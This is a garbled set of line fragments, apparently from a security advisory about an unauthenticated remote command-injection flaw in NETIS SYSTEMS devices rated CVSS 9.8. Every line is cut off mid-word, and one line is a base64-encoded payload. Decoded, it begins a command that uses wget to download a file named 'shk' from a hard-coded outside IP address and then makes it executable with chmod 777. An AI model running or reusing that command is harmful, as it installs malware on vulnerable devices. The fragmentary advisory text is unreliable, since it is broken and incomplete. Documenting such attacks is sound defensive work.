
rlencoded

IHdnZXQgaHR0cDovLzQ1LjE0OC4xMC43OC9zaGs7IGNobW9kIDc3NyB
injection vulnerability identified in the NETIS SYSTEMS 
motely without requiring any authentication or user inte
evere, with a CVSS score of 9.8. Successful exploitation